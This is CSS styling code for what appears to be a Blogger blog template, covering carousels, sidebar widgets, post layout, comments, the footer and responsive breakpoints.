.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-9 h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-9{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-9 .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-9{height:auto;width:70%}
